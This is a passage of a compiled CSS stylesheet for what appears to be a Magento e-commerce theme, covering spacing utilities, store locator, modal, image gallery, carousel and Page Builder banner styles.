  padding-bottom: 32px; }

.padding-bottom-sl {
  padding-bottom: 40px; }

.padding-bottom-xl {
  padding-bottom: 48px; }

.padding-left-0 {
  padding-left: 0; }

.padding-left-xs {
  padding-left: 8px; }

.padding-left-s {
  padding-left: 12px; }

.padding-left-m {
  padding-left: 16px; }

.padding-left-sm {
  padding-left: 24px; }

.padding-left-l {
  padding-left: 32px; }

.padding-left-sl {
  padding-left: 40px; }

.padding-left-xl {
  padding-left: 48px; }

.padding-right-0 {
  padding-right: 0; }

.padding-right-xs {
  padding-right: 8px; }

.padding-right-s {
  padding-right: 12px; }

.padding-right-m {
  padding-right: 16px; }

.padding-right-sm {
  padding-right: 24px; }

.padding-right-l {
  padding-right: 32px; }

.padding-right-sl {
  padding-right: 40px; }

.padding-right-xl {
  padding-right: 48px; }

.padding-hz-0 {
  padding-left: 0;
  padding-right: 0; }

.padding-hz-xs {
  padding-left: 8px;
  padding-right: 8px; }

.padding-hz-s {
  padding-left: 12px;
  padding-right: 12px; }

.padding-hz-m {
  padding-left: 16px;
  padding-right: 16px; }

.padding-hz-sm {
  padding-left: 24px;
  padding-right: 24px; }

.padding-hz-l {
  padding-left: 32px;
  padding-right: 32px; }

.padding-hz-sl {
  padding-left: 40px;
  padding-right: 40px; }

.padding-hz-xl {
  padding-left: 48px;
  padding-right: 48px; }

.padding-vc-0 {
  padding-top: 0;
  padding-bottom: 0; }

.padding-vc-xs {
  padding-top: 8px;
  padding-bottom: 8px; }

.padding-vc-s {
  padding-top: 12px;
  padding-bottom: 12px; }

.padding-vc-m {
  padding-top: 16px;
  padding-bottom: 16px; }

.padding-vc-sm {
  padding-top: 24px;
  padding-bottom: 24px; }

.padding-vc-l {
  padding-top: 32px;
  padding-bottom: 32px; }

.padding-vc-sl {
  padding-top: 40px;
  padding-bottom: 40px; }

.padding-vc-xl {
  padding-top: 48px;
  padding-bottom: 48px; }

.border-primary {
  border: 1px solid #d8d8d8; }

.border-secondary {
  border: 1px solid #6e7577; }

.border-color-primary {
  border-color: #1a1b1d; }

.border-color-secondary {
  border-color: #6e7577; }

.border-color-light {
  border-color: #d8d8d8; }

.border-width-1 {
  border-width: 1px; }

.border-width-2 {
  border-width: 2px; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.uppercase {
  text-transform: uppercase; }

.lowercase {
  text-transform: lowercase; }

.none-text-transform {
  text-transform: none; }

.bold {
  font-weight: 700; }

.display-none {
  display: none; }

@media all and (max-width: 479px) {
  .display-none-s {
    display: none; } }

@media all and (max-width: 767px) {
  .display-none-m {
    display: none; } }

@media all and (max-width: 1023px) {
  .display-none-l {
    display: none; } }

@media all and (max-width: 1199px) {
  .display-none-xl {
    display: none; } }

.opacity-0 {
  opacity: 0; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.width-full {
  width: 100%; }

.width-full-screen {
  width: 100vw; }

.width-auto {
  width: auto; }

.width-initial {
  width: initial; }

.visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.store-locator__button-search {
  top: 0; }
  .store-locator__button-search.-hidden {
    display: none; }

.store-locator__today-label {
  font-size: 12px; }
  @media all and (min-width: 768px) {
    .store-locator__today-label {
      font-size: 14px; } }

@media all and (min-width: 768px) {
  .store-locator__stores {
    flex-direction: column; } }

@media all and (min-width: 1200px) {
  .store-locator__stores {
    flex-direction: row; } }

.store-locator .amlocator-search-container .amlocator-title {
  margin: 0 0 16px 0; }
  .store-locator .amlocator-search-container .amlocator-title .amlocator-link {
    word-break: keep-all; }

.store-locator .amlocator-search-container {
  border: 1px;
  background-color: transparent;
  border-width: 1px;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-filters-container {
  background-color: transparent;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-store-desc {
  background-color: #fbfbfb; }
  .store-locator .amlocator-store-desc.-active {
    background-color: #fbfbfb;
    color: #1a1b1d;
    border: 2px solid #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-title .amlocator-link {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active .amlocator-schedule-table {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active + .amlocator-schedule-container {
      background-color: #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-today {
      color: #1a1b1d;
      background-color: #d8d8d8; }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today {
          flex-wrap: wrap; } }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today .amlocator-time {
          width: 100%;
          justify-content: space-between; } }

.store-locator .amlocator-attribute-wrapper .amlocator-input {
  margin: 8px 0; }

.store-locator .amlocator-schedule-table {
  margin: 16px 0 0 0; }

.store-locator .amlocator-description {
  margin: 8px 0 0 0; }

.store-locator .amlocator-info-popup {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6; }

.store-locator .amlocator-description p {
  font-size: 14px; }

.store-locator .input__field, .store-locator .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .store-locator .input-text, .store-locator .my-orders__field-wrapper input, .my-orders__field-wrapper .store-locator input, .store-locator .page-main .product-view .yotpo input, .page-main .product-view .yotpo .store-locator input,
.store-locator .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .store-locator textarea {
  font-size: 14px; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button,
.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button {
  color: #fff;
  background-color: #1a1b1d;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  min-height: 48px;
  padding: 0 32px; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.focus-visible,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:hover,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:focus,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby {
  color: #fff;
  background-color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-select[multiple] {
  background-image: none; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear {
  color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:hover, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:focus, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear.focus-visible {
    color: #fff; }

.store-locator .amlocator-current-location .amlocator-text {
  height: 48px; }
  .store-locator .amlocator-current-location .amlocator-text:hover, .store-locator .amlocator-current-location .amlocator-text:focus, .store-locator .amlocator-current-location .amlocator-text.ficus-visible {
    border: 1px solid #d8d8d8; }

.amlocator-location-container .amlocator-modes {
  border: none; }

.amlocator-location-container .amlocator-column .amlocator-button {
  color: #fff;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-column .amlocator-button:hover, .amlocator-location-container .amlocator-column .amlocator-button:focus, .amlocator-location-container .amlocator-column .amlocator-button.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-route-creator {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode,
  .amlocator-location-container .amlocator-route-creator .amlocator-swap {
    display: unset;
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap + .amlocator-label {
      opacity: 0.5; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus-visible + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap:focus-visible + .amlocator-label {
      opacity: 1;
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:checked + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label:hover {
    background-color: #6e7577; }
  .amlocator-location-container .amlocator-route-creator .amlocator-route-icon .amlocator-icon.-dot {
    opacity: 0.5;
    background-color: #fff; }

.amlocator-location-container .amlocator-location-gallery .amlocator-image {
  object-fit: cover; }

.amlocator-location-container .amlocator-review-popup .review-field-text textarea {
  width: 100%; }

.amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:hover, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:focus, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-review-popup .review-rating-row {
  display: flex;
  align-items: center; }
  .amlocator-location-container .amlocator-review-popup .review-rating-row .radio {
    margin: 0 8px 8px 0; }

.amlocator-location-container .amlocator-attributes-wrapper {
  margin-top: 16px; }
  @media all and (min-width: 768px) {
    .amlocator-location-container .amlocator-attributes-wrapper {
      margin-top: 0; } }

.amlocator-location-container .amlocator-attributes-container {
  display: block; }

.amlocator-schedule-container {
  background-color: #fbfbfb; }
  .amlocator-schedule-container .amlocator-today {
    min-height: 48px;
    align-items: center; }
    .amlocator-schedule-container .amlocator-today:before {
      display: none; }

.amlocator-range-slider {
  margin: 60px 0 16px 0;
  background-color: #d8d8d8 !important; }
  .amlocator-range-slider .noUi-tooltip {
    display: block;
    font-size: 14px; }
  .amlocator-range-slider .ui-slider-handle {
    display: none; }

input.amgift-card__content-button:hover, input.amgift-card__content-button.focus-visible {
  color: #1a1b1d;
  border: 2px solid #1a1b1d; }

.amgift-card .amcard-image-container {
  padding: 0 16px 0 0; }

.amgift-card .amcard-image {
  cursor: pointer;
  border: 2px solid #fff; }
  .amgift-card .amcard-image.-active {
    border-color: #1a1b1d; }

.amgift-card .amcard-form-container.-interior {
  margin: 0 0 16px 0; }

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }

._block-content-loading {
  position: relative; }

.loader-mask {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.modal-popup,
.modal-slide {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden; }
  .modal-popup._show,
  .modal-slide._show {
    visibility: visible; }
    .modal-popup._show .modal-inner-wrap,
    .modal-slide._show .modal-inner-wrap {
      transform: translate(0, 0); }
  .modal-popup .modal-inner-wrap,
  .modal-slide .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto; }
    .modal-popup .modal-inner-wrap .modal__close-button-icon,
    .modal-slide .modal-inner-wrap .modal__close-button-icon {
      fill: #000; }

.modal-slide {
  left: 0; }
  @media all and (min-width: 768px) {
    .modal-slide {
      left: 72px; } }
  .modal-slide._show .modal-inner-wrap {
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    transform: translateX(100%);
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
    width: auto; }
  .modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: flex;
    flex-direction: column; }
  .modal-slide._inner-scroll .modal-footer,
  .modal-slide._inner-scroll .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-content,
  .modal-slide .modal-footer,
  .modal-slide .modal-header {
    padding: 0 41px 41px; }
  .modal-slide .modal-header {
    padding-bottom: 33px;
    padding-top: 33px; }

.modal-popup {
  left: 0;
  overflow-y: auto; }
  .modal-popup.modal-slide {
    left: 0; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 72px; } }
    .modal-popup.modal-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .modal-popup.modal-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .modal-popup.modal-slide .modal-inner-wrap {
      margin: 0;
      max-height: none; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 0;
        overflow-y: auto; }
        .modal-popup.modal-slide._show .modal-inner-wrap {
          transform: translateY(0); }
        .modal-popup.modal-slide .modal-inner-wrap {
          margin: 80px auto;
          width: 75%;
          display: flex;
          flex-direction: column;
          box-sizing: border-box;
          height: auto;
          left: 0;
          position: absolute;
          right: 0;
          transform: translateY(-200%);
          transition-duration: 0.2s;
          transition-timing-function: ease; } }
  .modal-popup._show .modal-inner-wrap {
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    margin: 80px auto;
    width: 75%;
    display: flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transform: translateY(-200%);
    transition-duration: 0.2s;
    transition-timing-function: ease; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie10 .modal-popup._inner-scroll,
    .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie10 .modal-popup._inner-scroll .modal-inner-wrap,
      .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-content,
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    padding-left: 15px;
    padding-right: 15px; }
    @media all and (min-width: 768px) {
      .modal-popup .modal-content,
      .modal-popup .modal-footer,
      .modal-popup .modal-header {
        padding-left: 30px;
        padding-right: 30px; } }
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-popup .modal-header {
    padding-top: 48px;
    padding-bottom: 16px; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 30px;
    padding-top: 30px; }
  .modal-popup .modal-footer-actions {
    text-align: right; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 10px;
  top: 10px;
  border: none;
  background: transparent; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    color: #020202; }

.modal-popup.modal-slide._inner-scroll._show {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
  height: auto;
  min-height: 100%; }

@media all and (min-width: 768px) {
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: 0; }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #d3d3d3;
    text-align: right; }
  .modal-popup .action-close {
    padding: 30px; } }

.modal-popup .heading--page {
  margin-top: 0; }

.modal-popup .action.primary, .modal-popup .action.secondary {
  width: auto; }

.modal-slide .action-close {
  padding: 17px 14px; }

.modal-slide .page-main-actions {
  margin-bottom: 18px;
  margin-top: 33px; }

.modals-overlay {
  background-color: rgba(0, 0, 0, 0.7);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0; }

body._has-modal-custom {
  height: 100vh;
  overflow: hidden;
  width: 100vw; }
  body._has-modal-custom .modal-custom-overlay {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 0;
    background-color: rgba(0, 0, 0, 0.7); }

@media all and (min-width: 768px) {
  body._has-modal-custom {
    height: 100%;
    overflow: hidden;
    width: 100%; }
    body._has-modal-custom .modal-custom-overlay {
      height: 100vh;
      left: 0;
      position: fixed;
      top: 0;
      width: 100vw; } }

@media all and (max-width: 767px) {
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    left: 0; }
    .custom-slide._show {
      visibility: visible; }
      .custom-slide._show .modal-inner-wrap {
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
      opacity: 1;
      pointer-events: auto; }
      .custom-slide .modal-inner-wrap .modal__close-button-icon {
        fill: #000; } }
  @media all and (max-width: 767px) and (min-width: 768px) {
    .custom-slide {
      left: 72px; } }

@media all and (max-width: 767px) {
    .custom-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-x: hidden;
      overflow-y: auto; }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-sizing: border-box;
      height: auto;
      min-height: 100%; } }

.fotorama {
  width: 100%; }
  .fotorama .fotorama__nav-wrap {
    display: flex; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__nav-wrap {
        display: block; } }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__active, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active {
      box-sizing: border-box; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
        border-width: 2px; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__arr--disabled, .fotorama .fotorama__nav-wrap--horizontal .fotorama__arr--disabled {
      display: none !important; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
      background-color: #fff; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-up.svg"); }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-down.svg"); }
    .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
  .fotorama .fotorama__stage {
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__stage {
        padding-bottom: 0;
        margin-bottom: 16px; } }
    @media all and (min-width: 1024px) {
      .fotorama .fotorama__stage {
        margin-left: 16px;
        margin-bottom: 0; } }
    @media all and (min-width: 1200px) {
      .fotorama .fotorama__stage {
        margin-left: 48px; } }
  .fotorama .fotorama__stage.fotorama__shadows--top:before, .fotorama .fotorama__stage.fotorama__shadows--bottom:before, .fotorama .fotorama__stage.fotorama__shadows--right:before, .fotorama .fotorama__stage.fotorama__shadows--left:before,
  .fotorama .fotorama__nav.fotorama__shadows--top:before,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:before,
  .fotorama .fotorama__nav.fotorama__shadows--right:before,
  .fotorama .fotorama__nav.fotorama__shadows--left:before {
    background-image: none; }
  .fotorama .fotorama__stage.fotorama__shadows--top:after, .fotorama .fotorama__stage.fotorama__shadows--bottom:after, .fotorama .fotorama__stage.fotorama__shadows--right:after, .fotorama .fotorama__stage.fotorama__shadows--left:after,
  .fotorama .fotorama__nav.fotorama__shadows--top:after,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:after,
  .fotorama .fotorama__nav.fotorama__shadows--right:after,
  .fotorama .fotorama__nav.fotorama__shadows--left:after {
    background-image: none; }
  .fotorama .fotorama-video-container {
    cursor: pointer; }
    .fotorama .fotorama-video-container.video-unplayed:after {
      content: '';
      position: absolute;
      top: 12px;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100px;
      height: 100px;
      margin: auto;
      opacity: 0.8;
      background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right; }
    .fotorama .fotorama-video-container.video-unplayed:hover:after {
      opacity: 1; }
    .fotorama .fotorama-video-container.fotorama__product-video--loaded .product-video {
      display: block;
      width: 100%;
      height: 100%; }
    .fotorama .fotorama-video-container .product-video {
      display: none; }
    .fotorama .fotorama-video-container .fotorama__img {
      pointer-events: none; }
  .fotorama .fotorama__thumb-border {
    display: none; }
  .fotorama__wrapper {
    width: 100%; }
    .fotorama__wrapper:not(._block-content-loading) {
      padding: 0 !important; }
    .fotorama__wrapper._block-content-loading {
      margin-bottom: 30px; }
      @media all and (min-width: 768px) {
        .fotorama__wrapper._block-content-loading {
          margin-bottom: 0; } }
      .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
      .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
        position: absolute;
        bottom: 0;
        opacity: 0; }
        @media all and (min-width: 1024px) {
          .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
          .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
            position: relative; } }
      .fotorama__wrapper._block-content-loading .loader {
        background-color: transparent; }
      @media all and (min-width: 1024px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 66px; }
          .fotorama__wrapper._block-content-loading > *:not(.loader) {
            opacity: 0; } }
      @media all and (min-width: 1200px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 98px; } }

.account .modal-container {
  display: none; }

.swal2-container .swal2-popup {
  border-radius: 0; }
  .swal2-container .swal2-popup .swal2-title {
    color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-content p {
    font-size: 14px; }
  .swal2-container .swal2-popup .swal2-close {
    color: #1a1b1d; }
    .swal2-container .swal2-popup .swal2-close:hover, .swal2-container .swal2-popup .swal2-close.focus-visible {
      color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-actions {
    flex-wrap: nowrap; }
  .swal2-container .swal2-popup .swal2-cancel,
  .swal2-container .swal2-popup .swal2-confirm {
    flex: 1 0 50%;
    margin: 0 8px; }

.webforms .form .actions-toolbar,
.webforms .form .fieldset,
.webforms .form .field {
  padding: 0;
  float: none; }

.webforms .form .validation-advice__number {
  margin: -8px 0 16px; }

.webforms .webforms-field {
  float: none; }

.webforms__modal-container {
  overflow: auto; }

.webforms__modal-content {
  padding-top: 24px; }

@font-face {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  src: url("${icons-pagebuilder__font-path}.eot");
  src: url("${icons-pagebuilder__font-path}.eot?#iefix") format("embedded-opentype"), url("${icons-pagebuilder__font-path}.woff") format("woff"), url("${icons-pagebuilder__font-path}.ttf") format("truetype"); }

.pagebuilder-icon, .slick-prev:before, .slick-prev:after,
.slick-next:before,
.slick-next:after {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none; }

[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  display: inline-block;
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle; }

.pagebuilder-icon-down:before {
  content: ""; }

.pagebuilder-icon-next:before {
  content: ""; }

.pagebuilder-icon-prev:before {
  content: ""; }

.pagebuilder-icon-up:before {
  content: ""; }

.product-full-width-section {
  padding: 0.5em 0; }
  .product-full-width-section .block.review-add {
    margin-top: 2.7rem; }

.page-layout-product-full-width .block.related {
  margin-top: 2.7rem; }

.page-main-details .product-section-title {
  border-bottom: 1px solid #fbfbfb;
  margin-bottom: 16px;
  padding-bottom: 16px; }

.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > th {
    border: none;
    padding: 8px 32px 16px 0; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > td {
    border: none;
    padding: 8px 8px 16px; }

.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0; }

.slick-arrow.slick-hidden {
  display: none; }

.slick-prev {
  left: 2rem; }
  .slick-prev:before {
    content: '\f103';
    padding-right: 5px; }

.slick-next {
  right: 2rem; }
  .slick-next:before {
    content: '\f102';
    padding-left: 5px; }

.slick-prev,
.slick-next {
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101; }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    opacity: 0.2; }
  .slick-prev:hover,
  .slick-next:hover {
    background: #fcfcfc;
    border: none; }
    .slick-prev:hover.slick-disabled,
    .slick-next:hover.slick-disabled {
      opacity: 0.2; }
    .slick-prev:hover:before,
    .slick-next:hover:before {
      color: #fbfbfb; }
  .slick-prev:before, .slick-prev:after,
  .slick-next:before,
  .slick-next:after {
    color: #fbfbfb;
    font-size: 38px;
    opacity: 1; }
  .slick-prev:active, .slick-prev:focus, .slick-prev:not(.primary),
  .slick-next:active,
  .slick-next:focus,
  .slick-next:not(.primary) {
    background: rgba(252, 252, 252, 0.7);
    border: none;
    box-shadow: none; }
    .slick-prev:active:active, .slick-prev:focus:active, .slick-prev:not(.primary):active,
    .slick-next:active:active,
    .slick-next:focus:active,
    .slick-next:not(.primary):active {
      box-shadow: none; }

.slick-dots {
  bottom: -30px;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%; }
  .slick-dots li {
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: 0 5px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 14px; }
    .slick-dots li button {
      background: #fff;
      border: 1px solid #fbfbfb;
      border-radius: 10px;
      box-shadow: none;
      cursor: pointer;
      display: block;
      height: 14px;
      padding: 0;
      text-indent: -99999px;
      transition: 0.3s;
      width: 14px; }
      .slick-dots li button:hover {
        border: 1px solid #fbfbfb; }
      .slick-dots li button:active, .slick-dots li button:focus, .slick-dots li button:not(.primary) {
        box-shadow: none; }
    .slick-dots li.slick-active button {
      background: #1a1b1d; }

[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit; }
  [data-content-type='banner'] > [data-element='link']:hover,
  [data-content-type='banner'] > [data-element='empty_link']:hover {
    color: inherit;
    text-decoration: inherit; }

.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-banner-wrapper .pagebuilder-overlay {
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-banner-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-banner-wrapper .pagebuilder-banner-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 767px) {
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: none; } }

.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-content-type$='block'] .block p:last-child {
  margin-bottom: 8px;
  margin-top: 0; }

[data-content-type='button-item'] {
  max-width: 100%; }
  [data-content-type='button-item'] [data-element='link'],
  [data-content-type='button-item'] [data-element='empty_link'] {
    max-width: 100%;
    word-wrap: break-word; }
  [data-content-type='button-item'] [data-element='empty_link'] {
    cursor: default; }

a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  display: inline-flex !important;
  box-shadow: none; }

a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  display: inline-flex !important;
  box-shadow: none;
